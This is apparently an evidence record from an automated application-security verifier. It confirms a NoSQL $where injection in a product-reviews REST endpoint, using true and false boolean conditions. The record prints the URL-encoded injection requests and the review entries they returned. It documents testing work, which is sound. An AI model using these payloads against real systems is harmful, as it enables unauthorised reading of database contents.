 T-033 · injection · NoSQL injection in product reviews $where · confirmed
Test: GET /rest/products/:id/reviews with id = "1" as the normal input, then with injected conditions that are true and
false; compared: /data
Result: baseline input: 2 entries · true condition: 2 entries · false condition: 0 entries. The proof check accepted it.
Shown: top: step 6, the attack (false condition); below: step 5, the attack (true condition)
AppSec Verifier · recorded and redacted in evidence/T-033-c23d5ea977c2e5ab-poc.har at 2026-11-12T12:44:19Z; nothing sent again. Excerpts shortened;
yellow marks what a request sent, a red frame what an answer shows.
ATTACK false condition · Step 6 · GET as anonymous → 200 OK
Request
GET
/rest/products/1%20%26%26%20%28877315%3D%3D%3D884198%29/re
views HTTP/1.1
Response
HTTP/1.1 200 OK
/data: 0 entries
ATTACK true condition · Step 5 · GET as anonymous → 200 OK
Compared with the false condition in step 6: same status 200; /data has 0 entries there and 2 entries here, 2 of them
not in the false condition's answer.
Request
GET
/rest/products/1%20%26%26%20%28877315%3D%3D%3D877315%29/re
views HTTP/1.1
Response
HTTP/1.1 200 OK
/data: 2 entries ◀ 2 entries instead of 0
[0] _id "YuFZFdmp4zrvZrFTf" · message "One of my
favorites!"
[1] _id "NSpDBdbPr3kMnDRw8" · message "Great! We'll have
an apple party. Everyone brings
Detail · click for the full screenshot